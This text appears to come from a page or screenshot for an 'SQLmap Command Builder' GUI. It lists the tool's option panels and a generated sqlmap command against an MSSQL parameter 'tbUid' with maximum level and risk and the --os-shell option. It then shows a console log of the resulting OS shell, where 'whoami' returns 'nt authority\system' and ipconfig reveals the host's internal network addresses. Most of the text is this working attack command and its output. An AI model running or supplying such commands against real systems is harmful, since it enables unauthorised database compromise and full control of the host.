 SQLmap Command Builder
SQLmap Command Builder
Log viewer
Editor
Help!
url
logFile
bulkFile
requestFile
googleDork
direct
configFile
target:
C:/Users/ /Desktop/xm.txt
query to sqlmap:
-r C:/Users/ /Desktop/xm.txt -p "tbUid" --level=5 --risk=3 --dbms=mssqlserver --os-shell
Settings
Injection | Detection | Technique
Request
Enumeration
Access
current-user passwords tables
current-db privileges columns
is-dba roles schema
users dbs count
banner exclude-sysdbs
dump first CHAR
dump-all last CHAR
search
Brute force
common-tables
common-columns
DB
TBL
COL
USER
Limit star,stop
sql-query
sql-shell
C:\Windows\system32\cmd.exe - sqlmap.py
[17:16:42] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pres
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[17:16:47] [INFO] the SQL query used returns 3 entries
command standard output:    'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[17:16:55] [INFO] the SQL query used returns 3 entries
command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.69
Subnet Mask . . . . . . . . . . . : 255.255.255.240
Default Gateway . . . . . . . . . : 10.10.10.70
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.67.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.19.0.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接 4:
Media State . . . . . . . . . . . : Media disconnected
---